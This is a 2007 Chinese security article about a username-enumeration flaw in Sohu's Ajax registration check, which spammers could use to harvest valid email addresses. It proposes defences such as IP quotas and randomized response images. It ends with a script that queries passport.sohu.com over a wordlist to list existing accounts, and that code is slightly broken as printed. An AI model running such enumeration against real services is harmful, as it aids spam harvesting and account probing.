Ajax让Sohu邮箱成为垃圾邮件的帮凶
作者:空虚浪子心[X.G.C] http://cnxhacker.net
来源:IT168
原文地址:http://publish.it168.com/2007/0606/20070606005701.shtml
E-mail成为信息安全的重大隐患
今天,电子邮箱(E-mail)无疑已经成为大众通讯的工具;由于垃圾邮件泛滥,E-mail也成为信息安全的重大隐患之一。搜索到有效邮件地址成为垃圾邮件发送成功与否的决定要素。随着Ajax新兴技术在大型网站,如SOHU等得到应用,使得垃圾邮件制造者有机可乘。
现在浏览器端以 JavaScript 为核心,基于各种 Web 标准(即:早已完成标准化的XHTML/CSS/DOM/XML/XSLT 和正在进行标准化的XMLHTTP)的技术正在加速整合,Ajax 就是这一系列技术的一个统称。其关键在于对浏览器端的JavaScript、DHTML和与服务器异步通信的组合。使用Ajax,可以使B/S(浏览器/服务器)模式的程序出现类似于C/S(客户机和服务器结构)的即时动态cool效果,实现不刷新页面,动态改变页面数据。
目前很多大型的网站已经大范围使用了Ajax技术,比如我们经常看到的:google搜索时出来的搜索次数以及可能搜索到的下拉列表、在注册用户时输入用户名后,自动显示该用户是否可以被注册等等。然而这项技术在给用户带来便利的同时,若是考虑不周也会给带来一定的安全隐患。

我们知道在开发程序用户登陆模块,处理用户登录失败时,出于安全方面考虑,不能返回给用户具体的“密码错误”或“用户名错误”,而要说:“用户名或密码错误”。(如图1)
(图1)
既然这样,当然就不能在其他地方给用户返回,具体是用户名错误还是密码错误。但是有些网站采用Ajax技术之后,虽是给用户带来便捷为目的,却犯了这样的错误。据笔者经过一系列的测试发现,国内很多门型网站的邮件系统都存在这样的漏洞, SOHU、网易、21CN等都犯了上述错误。我们就以Sohu为例,看看垃圾邮件制作者是如何利用其email帐户暴露漏洞,得到有效邮件地址列表的。

说到如何暴出邮件系统的email帐户,有些读者已经想到本文开头的例子“在注册用户时输入用户名后,自动显示该用户是否可以被注册”,说的就是这个例子。大家可以去sohu注册一个帐户:http://passport.sohu.com/web/signup.jsp ,输入用户名,光标移到“请输入密码”的输入框,如果这个用户存在,马上后面会提示:(图2)
(图2)

如果不存在,则提示:
(图3)


Ajax处理流程
那么这两个信息是怎么来的呢?这里的Ajax处理流程是,JavaScript调用了相应的XMLHttpReques对象去访问一个web应用程序,然后获取返回结果后,直接把返回的结果输出到页面。
部分源代码:
<script language="JavaScript">
…...
var checkusername = false;
function getMyHTML(serverPage, objID) {
var Ajax = GetO();
var obj = document.getElementById(objID); Ajax.open("GET", serverPage, true);
Ajax.onreadystatechange = function() {
//服务器返回状态为4(数据全部接收完成)并且http返回值为200(正常访问)
if (Ajax.readyState == 4 && Ajax.status == 200) {
//把responseText(返回值替换层的html代码)
obj.innerHTML = Ajax.responseText;
}
}
Ajax.send(null);
}
//创建XMLHttpReques对象
function GetO(){
var Ajax=false;
try {
Ajax = new ActiveXObject("Msxml2.XMLHTTP");
} catch (e) {
try {
Ajax = new ActiveXObject("Microsoft.XMLHTTP");
} catch (E) {
Ajax = false;
}
}
if (!Ajax && typeof XMLHttpRequest!='undefined') {
Ajax = new XMLHttpRequest();
}
return Ajax;
}
//检查用户名的方法
//在username输入框的onchange事件中调用了CheckUserName方法。
function CheckUserName(time){
if(document.form1.username.value!=""){
getMyHTML("check.jsp?operator=checkusername&username="+document.form1.username.value+"&userdomain="+document.form1.userdomain.value+"&time="+time,"div_username");
}
}
……
</script>
Ajax请求防御之道
可以看出,它访问了check.jsp页面验证用户名是否存在,把地址简化一下然后直接输入地址栏访问:
(图6)
在必要的参数中,operator是用来判断调用不同验证方法的(该check页面提供了几种不同的验证,还有两次密码是否一致等等), userdomain是域名,sohu有几个不同域名的邮箱,username就是用户名了,而代码中的time应该是为了保证每次get提交的时候让浏览器不缓存而设的(没有细看,不重要)。所以,三个参数中主要是username发生变化,而服务器仅仅返回两种不同的结果。
这样就很利于我们爆破用户名了,还记得我们怎么暴力破解邮箱密码么?挂字典,然后不断提交,判断服务器返回字符中有没有特定的字符,破解的速度取决于网速和返回字符的多少。正常的访问是返回一个页面,这样就有一堆垃圾数据。然而Ajax告诉我们,只要从服务器返回“0”和“1”就可以作出判断,所以这里返回的更少了,仅仅是:
(图7)
为此,我们完全可以可以尝试使用其他更方便的语言写出工具,用于搜集有效邮件地址,速度一定很快。很多大网站都使用了这样的验证方法,就不一一例举了。我已经仿照Ajax使用JAVASCRIPT写个爆sohu用户名测试程序,相关代码在这里不在本文列出来了。有兴趣的朋友可以去论坛( http://www.ixpub.net/thread-654600-1-1.html )查看。
我列举了大家可能经常想到的一些解决方案:
1、判断request的来源地址。这样的方式不推荐,因为黑客可以更改http包头,从而绕过检测。
2、采用验证码。也不推荐,请各位大大想一下用户的感受,刚输入用户名就让我输入注册码?这样Ajax意义何在?
3、给一个IP在一个小时内,分配一些份额,比如500个(考虑到网吧等等多台机器一个IP,使用NAT的地方)。
4、返回随机图片。这是我自己设想了一种解决方案,没有经过测试,下面详细说明。
从给出的前三个方案看,都存在一个误区,认为Ajax应该获得服务器返回的两个有特殊意义的值(用户名可用或不可用),然后再判断,分两种情况在页面显示出来不同的信息,或者把两个不同的返回结果直接给用户,这样两种经典的处理模式,问题就集中在“两个不同结果的值”这里。现在我们从需求出发,分析用户希望看到的结果,无非就是想知道用户名是否可用,也就是说最终的结果显示在用户容易看到的地方,而且用户可以“看懂”信息,并可以加以区别(知道能不能使用这个用户名注册)。而黑客(或垃圾邮件搜集者)认为,只要用户能看懂,程序也应该可以看懂并预测出两种结果,所以就有了这种暴力获取邮箱名称的攻击。如果 “人”能看懂而程序不能看懂呢?举个典型的例子,大家还记得QQ网站的那个令人讨厌的中文验证码吧?那个东西就是随机的,程序不能预测并且用户可以看懂。在这里也可以使用这项技术。直接在服务器随机把“可以注册”和“不能注册”四个字,做成随机图片,文字以随机的字体和随机的颜色出现在图片中随机的位置,然后返回给javascript,再由javascript把图片放到网页中,用户看到的是返回的是随机大小的图片,暴力获取邮箱名的攻击就立刻失去了效果。
(图8)
是否该在这里也使用Ajax技术,无所谓对错,只要大网站一带头,这样做的就会大有人在,只是我们在模仿的时候也要仔细考虑。毕竟Ajax的实质其实是在用户“感觉不出来”的情况下访问了web应用程序,再把返回的结果交给用户,同时用户可以去做其他的事情,不用等待结果。既然Ajax可以访问,恶意用户当然也可以自己去访问,所以我们应该把处理Ajax请求的web应用程序像其他页面一样做好相应的防范措施,就可以有效的避免安全问题。
文中涉及的代码:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML><HEAD><TITLE>m.html</TITLE>
<META http-equiv=content-type content="text/html; charset=UTF-8">
<SCRIPT language=javascript>
var xmlHttp = new ActiveXObject("Msxml2.XMLHTTP");
var f = ['admin1','admin2','admin3','admin4','admin5','admin6','admin7','admin8','admin9','admin10','admin11','admin12','admin13','admin14','admin15','admin16','admin17','admin18','admin19','admin21','admin20','admin22','admin23','admin24','admin25','admin26','admin27','admin28','admin29','admin30','adm0','amin30','adn30','ain30'];
var i = 0;
function rrrrrr()
{
alert('开始');
for(;i<f.length;i++)
{
xmlHttp.open('GET', 'http://passport.sohu.com/web/check.jsp?operator=checkusername&userdomain=sohu.com&username='+f+'&time='+(new Date()).getTime(), false);
xmlHttp.onreadystatechange = res;
xmlHttp.send();
}
}
function res()
{
if (xmlHttp.readyState==4) {
if (xmlHttp.status==200) {
var txt = xmlHttp.responseText;
if (txt.indexOf("该")>-1)
{
txtid.innerHTML = txtid.innerHTML + '存在的:'+f + '@sohu.com<br>';
}else
{
txtid.innerHTML = txtid.innerHTML +'不存在:' + f+ '@sohu.com<br>';
}
} else {
alert('服务器状态错误, 代码:' + xmlHttp.status);
}
}
}
</SCRIPT>
<META content="MSHTML 6.00.2800.1400" name=GENERATOR></HEAD>
<BODY>
<DIV id=txtid align=center>a<BR></DIV>
<TABLE align=center>
<TBODY>
<TR>
<TD align=middle>
AJAX查看搜狐的注册邮箱<br>
ps:有点慢,非异步调用ActiveX<br>
<INPUT id=aaa onclick=rrrrrr() type=button align=middle value=点我查看><BR></TD></TR></TBODY>< /TABLE></BODY></HTML>